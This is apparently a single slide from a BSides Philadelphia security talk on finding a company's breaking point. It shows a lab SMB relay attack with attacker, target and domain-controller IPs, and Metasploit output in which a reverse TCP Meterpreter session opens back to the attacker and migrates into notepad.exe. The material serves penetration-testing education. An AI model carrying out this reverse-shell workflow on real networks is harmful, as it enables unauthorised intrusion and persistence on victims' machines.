 4. SMB Relay Attack: Multicast Poisoning Cont.
Attackers IP:
192.168.56.103
Windows Client
(Target):
192.168.56.105
Windows DC:
192.168.56.102
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.103:4444 -> 192.168.56.105:49216) at 2016-10-17 14:31:24 -0400
meterpreter >
[*] Session ID 2 (192.168.56.103:4444 -> 192.168.56.105:49216) processing AutoRunScript 'post/windows/manage/mig
rate'
[*] Running module against VICTIM-PC0
[*] Current server process: pPkHANmf.exe (1976)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2252
[+] Successfully migrated to process 2252
meterpreter >
How to Find a Company's BreakPoint
Andrew McNicol
PHILADELPHIA
BSidesPhilly.org Irongeek.com